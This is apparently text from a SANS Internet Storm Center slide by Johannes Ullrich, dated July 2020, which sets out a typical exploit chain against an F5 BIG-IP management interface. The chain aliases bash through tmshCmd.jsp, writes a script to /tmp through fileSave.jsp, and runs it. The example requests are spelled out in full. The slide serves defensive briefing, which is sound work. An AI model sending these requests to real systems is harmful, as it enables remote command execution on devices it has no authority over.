 INTERNET
STO
CE
Johannes Ullrich
Typical Exploit Chain:
• Create alias for bash via tmshCmd.jsp
tmshCmd.jsp?
command=create+cli+alias+private+list+command+bash
• Write bash script to /tmp via fileSave.jsp
fileSave.jsp?fileName=/tmp/cmd&content=id
• Execute script via tmshCmd.jsp using alias
tmshCmd.jsp?command=list+/tmp/cmd
SANS
2020-07-07 13:15:00